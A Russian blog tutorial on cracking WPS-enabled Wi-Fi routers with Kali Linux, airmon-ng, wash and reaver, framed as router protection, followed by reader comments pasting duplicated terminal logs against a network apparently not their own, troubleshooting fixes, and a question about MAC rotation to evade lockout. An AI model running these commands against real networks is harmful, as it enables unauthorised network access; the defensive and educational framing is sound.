Kali Linux: Взлом Wi-Fi по протоколу WPS

Итак, читатели трешбокаса, это вторая статья (#1) из цикла статей посвященных модифицированной ОС Debian — Kali linux.

Темой сегодняшней статьи будет защита своего роутера от взлома на реальном примере.

О Kali Linux

Kali Linux-свободная операционная система на основе Debian. Различием лишь является то, что в Kali собрано много программ для настройки, защиты и взлома сетей.

Скачать можно тут.

WPS

Взломать Wi-Fi роутер можно простым перебором паролей, но на это уйдет много времени. И тут нам помогает (или вредит) — Wi-Fi Protected Setup (защищённая установка), WPS — стандарт (и одноимённый протокол) полуавтоматического создания беспроводной сети Wi-Fi, созданный Wi-Fi Alliance. Официально запущен 8 января 2007 года. Целью протокола WPS является упрощение процесса настройки беспроводной сети, поэтому изначально он назывался Wi-Fi Simple Config. Протокол призван оказать помощь пользователям, которые не обладают широкими знаниями о безопасности в беспроводных сетях, и как следствие, имеют сложности при осуществлении настроек. WPS автоматически обозначает имя сети и задает шифрование, для защиты от несанкционированного доступа в сеть, при этом нет необходимости вручную задавать все параметры.

Короче говоря роутер имеет 8-значный пин-код, введя который не надо будет возиться с WPA/WEP паролями (те самые, которые указываются при настройке роутера).Вроде хорошая идея, не так ли? Но в 2011 году нашли прорехи и выяснилось, что можно взломать пароль за считанные часы.

Хоть в коде WPS 8 знаков, но 8-й знак это контрольная сумма, а так же в протоколе есть уязвимость, которая позволяет проверять пин-код блоками, а не целиком. Первый блок 4 цифры и второй блок 3 цифры. итого получается 9999+999=10998 комбинаций.

Reaver

Это та самая программа, при помощи которой перебирается пин-код.

Aircrack-ng

Тоже важная программа, которая мониторит сети.

Взлом

Дабы не нарушать закон РФ, подопытным кроликом будет мой роутер.

Итак, запускаем Kali, Выбираем Live-режим и ждем появления рабочего стола.





Запускаем терминал и набираем

iwconfig

Перед нами отображаются все сетевые интерфейсы, в частности это eth0, lo и, как раз то, что нам нужно — wlan0 (бывает имеет др. название).

Запоминаем название интерфейса вводим команду

airmon-ng start wlan0

Теперь у нас в системе появился интерфейс mon0, через который будет осуществляться мониторинг.



Далее набираем

airodump-ng mon0

И видим сети вокруг нас (там будет побольше, чем вы видели сидя за windows).

Закончить искать — ctrl+c



Далее набираем

wash -i mon0 -C

и видим сети с включенным WPS.

Мне нужна моя сеть (andray).



Копируем BSSID и пишем (вместо МАК вписываем BSSID)

reaver -i mon0 -b MAK -a -vv

Перебор начат, теперь можно пойти гулять или посмотреть фильм.

Проценты будут идти о-о-о-чень медленно, но за то, если угадан первый блок, то сразу будет 90%, и прогресс пойдет быстрее.

Стоит заметить, что часто появляются ошибки типа timeout и т.д., но это не мешает reaver'у заниматься своим делом.

Если вы не хотите, чтобы ваш ПК работал так долго, то можно поставить на паузу, нажав ctrl+c, затем перейдите в папку reaver(/etc/reaver) и скопируйте первый файл на флешку или жесткий диск. После перезагрузки ПК копируете файл обратно и вводите все команды. На команде reaver -i… программа предложит восстановить сессию (нажмите Y).



Вот результат работы:

Первая строчка — WSP PIN, вторая — WPA пароль и третья — название сети



Защита

Вот так, очень просто можно взломать сеть со включенным WPS.

Не очень было бы приятно, если на вашем Wi-Fi будет сидеть сосед и терабайтами качать фильмы и игры, не правда ли?

Тогда надо отключить на роутере WPS, который по умолчанию включен на большинстве современных роутеров.

P.S. Весь материал представлен для ознакомления, все тесты проводить со своими устройствами, либо с разрешения владельца.

Неправильное название сети и вместо аароля абракадабра .

В чем может быть проблема?

вот не могу понять постоянно эта строчка в последнем действии при взломе

WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

Что это значит?

Вроде все как написано сделал! проверьте, пожалуйста, что неправильно?

root@root:~# iwconfig

eth0 no wireless extensions.

wlan0 IEEE 802.11bgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

lo no wireless extensions.

root@root:~# airmon-ng start wlan0

Found 3 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to run 'airmon-ng check kill'

PID Name

703 wpa_supplicant

18775 NetworkManager

18834 dhclient

PHY Interface Driver Chipset

phy0 wlan0 rt2800pci Ralink corp. RT5390 Wireless 802.11n 1T/1R PCIe

Newly created monitor mode interface wlan0mon is *NOT* in monitor mode.

Removing non-monitor wlan0mon interface...

WARNING: unable to start monitor mode, please run «airmon-ng check kill»

root@root:~# airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

root@root:~# airodump-ng wlan0

CH 9 ][ Elapsed: 12 s ][ 2016-03-02 12:52

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -53 26 0 0 1 54e. WPA2 CCMP PSK WiFi-

38:2C:4A:8F:EE:9C -86 11 0 0 1 54e WPA2 CCMP PSK ASUS9

F8:1A:67:DD:78:6E -86 13 2 0 7 54e. WPA2 CCMP PSK LKS-1

00:1F:CE:E1:5D:9F -88 5 0 0 11 54e WPA2 CCMP PSK Roste

00:1F:CE:CA:3C:08 -91 10 0 0 6 54e WPA2 CCMP PSK Roste

F8:1A:67:7D:46:8C -90 9 0 0 6 54e. WPA2 CCMP PSK TP-LI

90:F6:52:35:B3:FC -92 5 0 0 1 54e. WPA2 CCMP PSK nas np

38:17:66:0E:29:AC -93 2 0 0 10 54e OPN Rostep

p

BSSID STATION PWR Rate Lost Frames Probe p

p

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p

(not associated) 00:08:22:09:84:34 -72 0 — 1 17 3 ~DoBRa BceM

CH 14 ][ Elapsed: 1 min ][ 2016-03-02 12:53

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -48 80 1 0 1 54e. WPA2 CCMP PSK WiFi-DOM.ru-2171

38:2C:4A:8F:EE:9C -85 30 0 0 1 54e WPA2 CCMP PSK ASUS94

00:1F:CE:CA:37:76 -85 13 0 0 11 54e WPA2 CCMP PSK Rostelecom_143

F8:1A:67:DD:78:6E -87 43 2 0 7 54e. WPA2 CCMP PSK LKS-140

00:1F:CE:E1:5D:9F -88 15 0 0 11 54e WPA2 CCMP PSK Rostelecom_106

F8:1A:67:7D:46:8C -90 31 0 0 6 54e. WPA2 CCMP PSK TP-LINK_7D468C

00:1F:CE:CA:3C:08 -91 35 0 0 6 54e WPA2 CCMP PSK Rostelecom_67

90:F6:52:35:B3:FC -92 17 0 0 1 54e. WPA2 CCMP PSK nas ne dogonish

38:17:66:0E:29:AC -92 4 0 0 10 54e OPN Rostelecom_Inactivated

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 80:22:75:4B:58:60 -32 0 — 1 0 2 Free-WiFi-Telemir

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p5k12,HP-Print-77-LaserJet 1102,office11,AndroidAP,internet3

(not associated) 30:10:B3:3A:2E:06 -62 0 — 1 0 1

(not associated) 00:08:22:09:84:34 -62 0 — 1 0 12 ~DoBRa BceM~

root@root:~# wash -i wlan0 -C

Wash v1.5.2 WiFi Protected Setup Scan Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

BSSID Channel RSSI WPS Version WPS Locked ESSID

---------------------------------------------------------------------------------------------------------------

38:2C:4A:8F:EE:9C 1 -83 1.0 No ASUS94

00:1F:CE:CA:3C:08 6 -93 1.0 No Rostelecom_67

F8:1A:67:7D:46:8C 6 -91 1.0 No TP-LINK_7D468C

F8:1A:67:DD:78:6E 7 -89 1.0 No LKS-140

38:17:66:0E:29:AC 10 -95 1.0 No Rostelecom_Inactivated

00:1F:CE:E1:5D:9F 11 -89 1.0 No Rostelecom_106

00:1F:CE:CA:37:76 11 -87 1.0 No Rostelecom_143

^C

root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

вот не могу понять постоянно эта строчка в последнем действии при взломе

WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

Что это значит?

вроде все как написанно сделал! проверте правильно ли?

root@root:~# iwconfig

eth0 no wireless extensions.

wlan0 IEEE 802.11bgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=20 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

lo no wireless extensions.

root@root:~# airmon-ng start wlan0

Found 3 processes that could cause trouble.

If airodump-ng, aireplay-ng or airtun-ng stops working after

a short period of time, you may want to run 'airmon-ng check kill'

PID Name

703 wpa_supplicant

18775 NetworkManager

18834 dhclient

PHY Interface Driver Chipset

phy0 wlan0 rt2800pci Ralink corp. RT5390 Wireless 802.11n 1T/1R PCIe

Newly created monitor mode interface wlan0mon is *NOT* in monitor mode.

Removing non-monitor wlan0mon interface...

WARNING: unable to start monitor mode, please run «airmon-ng check kill»

root@root:~# airodump-ng mon0

Interface mon0:

ioctl(SIOCGIFINDEX) failed: No such device

root@root:~# airodump-ng wlan0

CH 9 ][ Elapsed: 12 s ][ 2016-03-02 12:52

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -53 26 0 0 1 54e. WPA2 CCMP PSK WiFi-

38:2C:4A:8F:EE:9C -86 11 0 0 1 54e WPA2 CCMP PSK ASUS9

F8:1A:67:DD:78:6E -86 13 2 0 7 54e. WPA2 CCMP PSK LKS-1

00:1F:CE:E1:5D:9F -88 5 0 0 11 54e WPA2 CCMP PSK Roste

00:1F:CE:CA:3C:08 -91 10 0 0 6 54e WPA2 CCMP PSK Roste

F8:1A:67:7D:46:8C -90 9 0 0 6 54e. WPA2 CCMP PSK TP-LI

90:F6:52:35:B3:FC -92 5 0 0 1 54e. WPA2 CCMP PSK nas np

38:17:66:0E:29:AC -93 2 0 0 10 54e OPN Rostep

p

BSSID STATION PWR Rate Lost Frames Probe p

p

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p

(not associated) 00:08:22:09:84:34 -72 0 — 1 17 3 ~DoBRa BceM

CH 14 ][ Elapsed: 1 min ][ 2016-03-02 12:53

BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

34:4D:EB:E5:F5:79 -48 80 1 0 1 54e. WPA2 CCMP PSK WiFi-DOM.ru-2171

38:2C:4A:8F:EE:9C -85 30 0 0 1 54e WPA2 CCMP PSK ASUS94

00:1F:CE:CA:37:76 -85 13 0 0 11 54e WPA2 CCMP PSK Rostelecom_143

F8:1A:67:DD:78:6E -87 43 2 0 7 54e. WPA2 CCMP PSK LKS-140

00:1F:CE:E1:5D:9F -88 15 0 0 11 54e WPA2 CCMP PSK Rostelecom_106

F8:1A:67:7D:46:8C -90 31 0 0 6 54e. WPA2 CCMP PSK TP-LINK_7D468C

00:1F:CE:CA:3C:08 -91 35 0 0 6 54e WPA2 CCMP PSK Rostelecom_67

90:F6:52:35:B3:FC -92 17 0 0 1 54e. WPA2 CCMP PSK nas ne dogonish

38:17:66:0E:29:AC -92 4 0 0 10 54e OPN Rostelecom_Inactivated

BSSID STATION PWR Rate Lost Frames Probe

(not associated) 80:22:75:4B:58:60 -32 0 — 1 0 2 Free-WiFi-Telemir

(not associated) 60:A4:4C:89:5B:A9 -60 0 — 5 0 7 ubnt,YOTA,p5k12,HP-Print-77-LaserJet 1102,office11,AndroidAP,internet3

(not associated) 30:10:B3:3A:2E:06 -62 0 — 1 0 1

(not associated) 00:08:22:09:84:34 -62 0 — 1 0 12 ~DoBRa BceM~

root@root:~# wash -i wlan0 -C

Wash v1.5.2 WiFi Protected Setup Scan Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

BSSID Channel RSSI WPS Version WPS Locked ESSID

---------------------------------------------------------------------------------------------------------------

38:2C:4A:8F:EE:9C 1 -83 1.0 No ASUS94

00:1F:CE:CA:3C:08 6 -93 1.0 No Rostelecom_67

F8:1A:67:7D:46:8C 6 -91 1.0 No TP-LINK_7D468C

F8:1A:67:DD:78:6E 7 -89 1.0 No LKS-140

38:17:66:0E:29:AC 10 -95 1.0 No Rostelecom_Inactivated

00:1F:CE:E1:5D:9F 11 -89 1.0 No Rostelecom_106

00:1F:CE:CA:37:76 11 -87 1.0 No Rostelecom_143

^C

root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

^C

[+] Nothing done, nothing to save.

root@root:~# reaver -i wlan0 -b 38:2C:4A:8F:EE:9C -a -vv

Reaver v1.5.2 WiFi Protected Setup Attack Tool

Copyright © 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>

mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212

[+] Waiting for beacon from 38:2C:4A:8F:EE:9C

[+] Switching wlan0 to channel 1

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

[!] WARNING: Failed to associate with 38:2C:4A:8F:EE:9C (ESSID: ASUS94)

1. Сначала пишешь: airmon-ng start wlan0

Создается наш интерфейс wlan0mon (вместо mon0 как указано в статье).

2. Теперь переводим наш созданный интерфейс в режим мониторинга в 3 шага:

ifconfig wlan0mon down

iwconfig wlan0mon mode monitor

ifconfig wlan0mon up

Обратите внимание во второй команде iwconfig, а не ifconfig как в первой и третьей.

3. Теперь должно все работать. Делаем все по пунктам как указанно в статье, только во всех местах где у автора стоит mon0 нужно прописывать wlan0mon.

Надеюсь поможет, успехов.

и есть ли возможность после каждого запроса менять мак автоматически?